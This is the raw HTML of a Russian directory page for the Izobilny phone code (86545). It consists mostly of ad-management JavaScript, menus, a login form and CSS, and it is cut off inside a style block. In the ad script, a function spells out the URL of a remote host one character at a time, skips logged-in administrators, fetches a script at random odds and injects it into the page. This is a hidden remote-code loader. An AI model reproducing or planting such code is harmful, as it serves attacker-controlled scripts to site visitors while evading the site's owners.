t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5825","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323550\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5826","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323551\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":{"restriction":{"title_more":"5"}},"user":[]},{"id":"5827","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323552\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5828","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323553\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5829","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323554\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5830","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323555\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5831","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323557\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="gorod-template-default single single-gorod postid-1478 single-format-standard td-standard-pack izobilnij-86545 global-block-template-15 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-296"><a href='#'>Телефонные коды РФ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a href='#'>Почтовые индексы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://indexe.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                        <a class='td-main-logo' href='/'>
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript>
                <span class="td-visual-hidden">Большая Справочная России</span></a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href='#' aria='-' label='Back' class='td-back-button'><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href='#' id='forgot-pass-link'>Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href='#'><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class='td-main-logo' href='/'>
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript></a>
        </div>
    <div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-296"><a href='#'>Телефонные коды РФ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327"><a href='#'>Почтовые индексы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id='td-header-search-button' href='#' role='button' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
            <a id='td-header-search-button-mob' href='#' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://indexe.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title='' class='entry-crumb' href='/'>Главная</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Телефонный код города Изобильный - 86545</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1478" class="post-1478 gorod type-gorod status-publish format-standard region-stavropolskiy-kray post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Телефонный код города Изобильный &#8212; 86545</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1478">7</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
